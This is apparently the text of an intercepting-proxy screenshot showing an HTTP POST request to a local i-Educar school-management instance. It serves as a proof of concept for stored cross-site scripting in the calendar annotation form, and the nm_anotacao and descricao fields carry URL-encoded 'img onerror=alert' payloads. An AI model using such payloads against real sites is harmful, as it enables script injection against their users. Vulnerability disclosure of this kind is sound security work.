 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8086
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:8086/intranet/educar_calendario_anotacao_cad.php?dia=4&mes=
8&ano=2025&ref_cod_calendario_ano_letivo=2
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE
21 Connection: keep-alive
22
23 tipoacao=Novo&info=
Anota%25C3%25A7%25C3%25B5es%2BCalend%25C3%25A1rio%2Bdo%2Bdia%2B%253Cb%253E4%
252F8%252F2025%253C%252Fb%253E&cod_calendario_anotacao=&dia=4&mes=8&ano=2025
&ref_ref_cod_calendario_ano_letivo=2&nm_anotacao=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&descricao=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E